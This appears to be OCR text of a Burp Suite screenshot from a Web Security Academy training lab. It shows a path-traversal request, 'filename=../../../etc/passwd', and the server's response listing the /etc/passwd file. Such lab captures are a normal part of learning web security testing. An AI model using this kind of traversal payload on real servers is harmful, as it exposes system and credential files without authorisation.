 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a75002304c9e433876c438600060006.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a75002304c9e433876c438600060006.web-security-academy.net
3 Cookie: session=7ywqVrZuZOMCG9rN4ktEbrDEOGqvrMCR
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*
;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a75002304c9e433876c438600060006.web-security-acad
emy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
? Search... 0 matches
Inspector